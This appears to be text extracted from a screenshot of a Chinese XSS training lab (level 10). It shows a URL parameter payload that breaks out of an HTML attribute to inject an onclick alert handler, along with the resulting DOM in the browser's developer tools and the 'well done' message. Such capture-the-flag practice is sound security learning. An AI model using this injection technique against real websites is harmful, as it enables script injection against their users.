 不安全 test.ctf8.com/level10.php?t_sort="%20type="text"%20onclick="alert(%271%27)"
test.ctf8.com 显示
完成的不错!
确定 取消
控制台 源代码 12
欢迎来到lev
没有找到和相关的
MISSION LEVEL 10
payload的长度:0
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/theme
s/default/templates/head.html" width="100%" height="50">…</object>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search"> == $0
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value type="text" onclick="alert('1')" ">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:0</h3>
</body>
</html>
html body center form#search
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能
筛选器 :hov .cls
element.style {